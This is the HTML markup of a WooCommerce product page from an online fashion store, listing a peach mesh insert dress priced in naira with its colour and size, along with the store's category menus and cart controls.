.owp-qv-close{color:#8a00ed}.price,.amount{color:#8a05ec}.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover{color:#8a05ec}.woocommerce div.owp-woo-single-cond-notice a:hover{color:#8a05ec}.owp-product-nav li a.owp-nav-link:hover{background-color:#8a05ec}.owp-product-nav li a.owp-nav-link:hover{border-color:#8a05ec}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{color:#8a05ec}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#8a05ec}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#8a05ec}.woocommerce-MyAccount-navigation ul li a:before{color:#8a05ec}.woocommerce-MyAccount-navigation ul li a:hover{color:#8a05ec}.woocommerce-checkout .woocommerce-info a{color:#8a05ec}/* Social Sharing CSS */.entry-share ul li a{border-radius:4px}/* Typography CSS */body{font-family:Lato}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Poppins;font-weight:700;text-transform:capitalize}h1{font-family:Poppins;font-weight:600;text-transform:capitalize}h2{font-family:Poppins;font-weight:600}h3{font-family:Poppins;font-weight:600}h4{font-family:Poppins;font-weight:600}#top-bar-content,#top-bar-social-alt{font-size:13px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-weight:600;font-size:12px;letter-spacing:1px;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px;line-height:1.8}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-family:Montserrat;font-weight:600;font-style:normal;text-transform:capitalize}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-family:Poppins;font-weight:700;text-transform:capitalize}.page-header .page-subheading{font-family:Poppins;font-weight:500;color:#7c7c7c;text-transform:capitalize}.sidebar-box .widget-title{font-family:Poppins;font-weight:600;text-transform:capitalize}.sidebar-box,.footer-box{font-family:Poppins;font-weight:600;text-transform:capitalize}#footer-widgets .footer-box .widget-title{font-family:Poppins;font-weight:400}#footer-bottom #copyright{font-family:Poppins;font-weight:400;text-transform:capitalize}#footer-bottom #footer-bottom-menu{font-family:Poppins;font-weight:400;text-transform:capitalize}.woocommerce div.product .product_title{font-family:Poppins;font-weight:700;text-transform:capitalize}.woocommerce div.product p.price{font-family:Poppins;font-weight:700;text-transform:capitalize}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-family:Poppins;font-weight:400;text-transform:capitalize}
</style></head>

<body class="product-template-default single single-product postid-10476 wp-custom-logo wp-embed-responsive theme-oceanwp woocommerce woocommerce-page woocommerce-no-js woolentor_current_theme_oceanwp oceanwp-theme dropdown-mobile boxed-layout wrap-boxshadow default-breakpoint has-sidebar content-left-sidebar has-topbar has-breadcrumbs has-blog-grid has-grid-list account-original-style woolentor-empty-cart elementor-default elementor-kit-9116" >

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr top-bar-right">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-top-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-10316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10316"><a href="https://pearldavidfashion.com/my-account-2/" class="menu-link">My Account</a></li><li id="menu-item-10317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10317"><a href="https://pearldavidfashion.com/cart-2/" class="menu-link">Shopping Cart</a></li><li id="menu-item-10577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10577"><a href="https://pearldavidfashion.com/wishlist/" class="menu-link">Wishlist</a></li></ul>
</div>

		
			
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-left">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-facebook"><a href="#" aria-label="Facebook" target="_self" ><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-pinterest"><a href="#" aria-label="Pinterest" target="_self" ><i class=" fab fa-pinterest-p" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram" target="_self" ><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="#" aria-label="Youtube" target="_self" ><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="effect-one clr" data-height="100" role="banner">

			<div data-elementor-type="header" data-elementor-id="10335" class="elementor elementor-10335 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5a46571 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a46571" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb4be5c" data-id="bb4be5c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e57e6a0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e57e6a0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="https://pearldavidfashion.com">
			<img width="300" height="73" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/cropped-cropped-IMG-20210726-WA0032-1-300x73.jpg" class="attachment-medium size-medium wp-image-10332" alt="" srcset="https://pearldavidfashion.com/wp-content/uploads/2021/08/cropped-cropped-IMG-20210726-WA0032-1-300x73.jpg 300w, https://pearldavidfashion.com/wp-content/uploads/2021/08/cropped-cropped-IMG-20210726-WA0032-1-504x122.jpg 504w, https://pearldavidfashion.com/wp-content/uploads/2021/08/cropped-cropped-IMG-20210726-WA0032-1-150x36.jpg 150w, https://pearldavidfashion.com/wp-content/uploads/2021/08/cropped-cropped-IMG-20210726-WA0032-1-768x186.jpg 768w, https://pearldavidfashion.com/wp-content/uploads/2021/08/cropped-cropped-IMG-20210726-WA0032-1.jpg 911w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
										</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1cc1f57 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1cc1f57" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-003ff26" data-id="003ff26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eceeb3e toggle-icon--bag-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="eceeb3e" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c748b21 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="c748b21" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8c7d271" data-id="8c7d271" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-298e16c elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="298e16c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-298e16c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10021"><a href="https://pearldavidfashion.com/product-category/dresses/" class="elementor-item">Dresses</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10022"><a href="https://pearldavidfashion.com/product-category/dresses/casual/" class="elementor-sub-item">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10023"><a href="https://pearldavidfashion.com/product-category/ankara/tops-ankara/corporate-dresses/" class="elementor-sub-item">Corporate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10024"><a href="https://pearldavidfashion.com/product-category/dresses/dinner-dresses/" class="elementor-sub-item">Dinner Dresses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10025"><a href="https://pearldavidfashion.com/product-category/tops/" class="elementor-item">Tops</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://pearldavidfashion.com/product-category/tops/casual-tops/" class="elementor-sub-item">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10027"><a href="https://pearldavidfashion.com/product-category/tops/corporate-tops/" class="elementor-sub-item">Corporate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10028"><a href="https://pearldavidfashion.com/product-category/tops/crop-tops/" class="elementor-sub-item">Crop tops</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10029"><a href="https://pearldavidfashion.com/product-category/tops/kimono/" class="elementor-sub-item">Kimono</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10030"><a href="https://pearldavidfashion.com/product-category/jumpsuits/" class="elementor-item">Jumpsuits</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10031"><a href="https://pearldavidfashion.com/product-category/pants/" class="elementor-item">Pants</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10032"><a href="https://pearldavidfashion.com/product-category/pants/casual-pants/" class="elementor-sub-item">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://pearldavidfashion.com/product-category/pants/jeggings/" class="elementor-sub-item">Jeggings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10034"><a href="https://pearldavidfashion.com/product-category/pants/office/" class="elementor-sub-item">Office</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10035"><a href="https://pearldavidfashion.com/product-category/pants/palazzo/" class="elementor-sub-item">Palazzo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10036"><a href="https://pearldavidfashion.com/product-category/skirts/" class="elementor-item">Skirts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10037"><a href="https://pearldavidfashion.com/product-category/sales/" class="elementor-item">Sales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10534"><a href="https://pearldavidfashion.com/blog-2/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10532"><a href="https://pearldavidfashion.com/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10533"><a href="https://pearldavidfashion.com/wishlist/" class="elementor-item">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10584"><a href="https://pearldavidfashion.com/my-account/" class="elementor-item">My Account</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-298e16c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10021"><a href="https://pearldavidfashion.com/product-category/dresses/" class="elementor-item" tabindex="-1">Dresses</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10022"><a href="https://pearldavidfashion.com/product-category/dresses/casual/" class="elementor-sub-item" tabindex="-1">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10023"><a href="https://pearldavidfashion.com/product-category/ankara/tops-ankara/corporate-dresses/" class="elementor-sub-item" tabindex="-1">Corporate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10024"><a href="https://pearldavidfashion.com/product-category/dresses/dinner-dresses/" class="elementor-sub-item" tabindex="-1">Dinner Dresses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10025"><a href="https://pearldavidfashion.com/product-category/tops/" class="elementor-item" tabindex="-1">Tops</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://pearldavidfashion.com/product-category/tops/casual-tops/" class="elementor-sub-item" tabindex="-1">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10027"><a href="https://pearldavidfashion.com/product-category/tops/corporate-tops/" class="elementor-sub-item" tabindex="-1">Corporate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10028"><a href="https://pearldavidfashion.com/product-category/tops/crop-tops/" class="elementor-sub-item" tabindex="-1">Crop tops</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10029"><a href="https://pearldavidfashion.com/product-category/tops/kimono/" class="elementor-sub-item" tabindex="-1">Kimono</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10030"><a href="https://pearldavidfashion.com/product-category/jumpsuits/" class="elementor-item" tabindex="-1">Jumpsuits</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10031"><a href="https://pearldavidfashion.com/product-category/pants/" class="elementor-item" tabindex="-1">Pants</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10032"><a href="https://pearldavidfashion.com/product-category/pants/casual-pants/" class="elementor-sub-item" tabindex="-1">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://pearldavidfashion.com/product-category/pants/jeggings/" class="elementor-sub-item" tabindex="-1">Jeggings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10034"><a href="https://pearldavidfashion.com/product-category/pants/office/" class="elementor-sub-item" tabindex="-1">Office</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10035"><a href="https://pearldavidfashion.com/product-category/pants/palazzo/" class="elementor-sub-item" tabindex="-1">Palazzo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10036"><a href="https://pearldavidfashion.com/product-category/skirts/" class="elementor-item" tabindex="-1">Skirts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10037"><a href="https://pearldavidfashion.com/product-category/sales/" class="elementor-item" tabindex="-1">Sales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10534"><a href="https://pearldavidfashion.com/blog-2/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10532"><a href="https://pearldavidfashion.com/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10533"><a href="https://pearldavidfashion.com/wishlist/" class="elementor-item" tabindex="-1">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10584"><a href="https://pearldavidfashion.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0550e59 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0550e59" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5bbfb62" data-id="5bbfb62" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
</header><!-- #site-header -->


			
			<div class="owp-floating-bar">
				<div class="container clr">
					<div class="left">
						<p class="selected">Selected:</p>
						<h2 class="entry-title" itemprop="name">Peach mesh insert dress</h2>
					</div>
											<div class="right">
							<div class="product_price">
								<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>10,800.00</bdi></span></p>
							</div>
											<form action="?add-to-cart=10476" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_6969699bdeece">Peach mesh insert dress quantity</label>
	<input
		type="number"
				id="quantity_6969699bdeece"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" name="add-to-cart" value="10476" class="floating_add_to_cart_button button alt">Add to cart</button></form>					</div>
										</div>
			</div>

			
			<main id="main" class="site-main clr" role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr">Peach mesh insert dress</h1>

			
		
		<nav aria-label="Breadcrumbs" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://pearldavidfashion.com" rel="home" aria-label="Home" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://pearldavidfashion.com/shop/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Shop</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://pearldavidfashion.com/product/peach-mesh-insert-dress/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Peach mesh insert dress</span></a><meta content="3" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-10476" class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-10476 status-publish first instock product_cat-dinner-dresses product_cat-dresses has-post-thumbnail shipping-taxable purchasable product-type-simple">

	
			<div class="owp-product-nav-wrap clr">
				<ul class="owp-product-nav">
					 
				<li class="prev-li">
				<a href="https://pearldavidfashion.com/product/laced-stoned-neck-and-band-style-with-tail/" class="owp-nav-link prev" rel="next"><i class=" fa fa-angle-left" aria-hidden="true" role="img"></i></a>
					<a href="https://pearldavidfashion.com/product/laced-stoned-neck-and-band-style-with-tail/" class="owp-nav-text prev-text">Previous Product</a>
					<div class="owp-nav-thumb">
						<a title="Laced stoned neck and band style with tail" href="https://pearldavidfashion.com/product/laced-stoned-neck-and-band-style-with-tail/"><img width="100" height="100" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210727-WA0011-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210727-WA0011-100x100.jpg 100w, https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210727-WA0011-300x298.jpg 300w, https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210727-WA0011-150x150.jpg 150w, https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210727-WA0011-32x32.jpg 32w, https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210727-WA0011-504x500.jpg 504w, https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210727-WA0011.jpg 712w" sizes="(max-width: 100px) 100vw, 100px" /></a>
					</div>
				</li>

				
				<li class="next-li">
					<a href="https://pearldavidfashion.com/product/high-neck-stretchy-cut-sleeve-dress/" class="owp-nav-text next-text">Next Product</a>
					<a href="https://pearldavidfashion.com/product/high-neck-stretchy-cut-sleeve-dress/" class="owp-nav-link next" rel="next"><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></i></a>
					<div class="owp-nav-thumb">
						<a title="High Neck Stretchy Cut Sleeve Dress" href="https://pearldavidfashion.com/product/high-neck-stretchy-cut-sleeve-dress/"><img loading="lazy" width="100" height="100" src="https://pearldavidfashion.com/wp-content/uploads/2022/05/IMG-20220505-WA0073-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="https://pearldavidfashion.com/wp-content/uploads/2022/05/IMG-20220505-WA0073-100x100.jpg 100w, https://pearldavidfashion.com/wp-content/uploads/2022/05/IMG-20220505-WA0073-32x32.jpg 32w" sizes="(max-width: 100px) 100vw, 100px" /></a>
					</div>
				</li>

								</ul>
			</div>

			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://pearldavidfashion.com/wp-content/uploads/2021/08/Screenshot_20210629-113011_2-1-100x100.png" data-thumb-alt="Peach mesh insert dress" data-thumb-srcset="https://pearldavidfashion.com/wp-content/uploads/2021/08/Screenshot_20210629-113011_2-1-100x100.png 100w, https://pearldavidfashion.com/wp-content/uploads/2021/08/Screenshot_20210629-113011_2-1-32x32.png 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://pearldavidfashion.com/wp-content/uploads/2021/08/Screenshot_20210629-113011_2-1.png"><img loading="lazy" width="504" height="516" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/Screenshot_20210629-113011_2-1-504x516.png" class="wp-post-image" alt="Peach mesh insert dress" data-caption="" data-src="https://pearldavidfashion.com/wp-content/uploads/2021/08/Screenshot_20210629-113011_2-1.png" data-large_image="https://pearldavidfashion.com/wp-content/uploads/2021/08/Screenshot_20210629-113011_2-1.png" data-large_image_width="692" data-large_image_height="709" decoding="async" srcset="https://pearldavidfashion.com/wp-content/uploads/2021/08/Screenshot_20210629-113011_2-1-504x516.png 504w, https://pearldavidfashion.com/wp-content/uploads/2021/08/Screenshot_20210629-113011_2-1-293x300.png 293w, https://pearldavidfashion.com/wp-content/uploads/2021/08/Screenshot_20210629-113011_2-1-146x150.png 146w, https://pearldavidfashion.com/wp-content/uploads/2021/08/Screenshot_20210629-113011_2-1-32x32.png 32w, https://pearldavidfashion.com/wp-content/uploads/2021/08/Screenshot_20210629-113011_2-1.png 692w" sizes="(max-width: 504px) 100vw, 504px" /></a></div>	</div>
</div>

		<div class="summary entry-summary">
			
<h2 class="single-post-title product_title entry-title">Peach mesh insert dress</h2>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>10,800.00</bdi></span></p>

	
	<form class="cart" action="https://pearldavidfashion.com/product/peach-mesh-insert-dress/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6969699be511c">Peach mesh insert dress quantity</label>
	<input
		type="number"
				id="quantity_6969699be511c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="10476" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10476 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="10476"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:10476,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<a href="/product/peach-mesh-insert-dress/?add_to_wishlist=10476" rel="nofollow" data-product-id="10476" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist" >
	<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>	Add to Wishlist</a>
<img loading="lazy" src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/img/wishlist-loader.svg" class="ajax-loading" alt="loading" width="16" height="16" />

			<!-- COUNT TEXT -->
			
			</div>
		</div>

		<div class="clear-after-summary clr"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p>Peach</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>Free Size</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


<div class="oew-product-share clr">

